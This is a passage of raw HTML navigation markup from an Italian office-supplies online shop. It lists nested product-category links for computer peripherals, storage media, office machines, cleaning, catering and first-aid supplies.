category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-7-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/connessioni-e-materiale-elettrico/id/1206/"><span>CONNESSIONI E MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori/id/1207/"><span>ADATTATORI</span></a></li><li class="level2 category-item nav-7-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-copricavi-accessori/id/1208/"><span>CAVI-COPRICAVI-ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 